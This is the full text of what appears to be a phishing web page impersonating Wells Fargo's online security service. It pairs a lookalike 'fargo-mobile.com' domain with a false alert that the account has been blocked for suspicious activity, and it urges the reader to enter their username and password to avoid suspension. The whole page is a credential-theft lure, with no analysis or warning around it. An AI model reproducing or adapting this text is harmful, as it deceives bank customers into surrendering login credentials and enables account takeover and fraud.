 ...go.com.auth.login.fargo-mobile.com

WELLS FARGO

Online & Mobile Security

Alert
Due to suspicious activity, we have temporarily blocked your account. To avoid suspension, please login below and confirm your online information:

Username Online Username

Password Online Password

Forgot Password/ Username?

Sign On